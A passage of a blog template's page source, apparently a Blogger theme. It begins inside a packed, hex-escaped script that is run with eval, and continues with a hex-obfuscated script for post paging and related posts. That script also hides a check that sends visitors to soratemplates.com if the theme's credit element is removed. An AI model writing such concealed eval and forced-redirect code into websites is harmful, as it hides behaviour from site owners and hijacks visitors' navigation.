33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
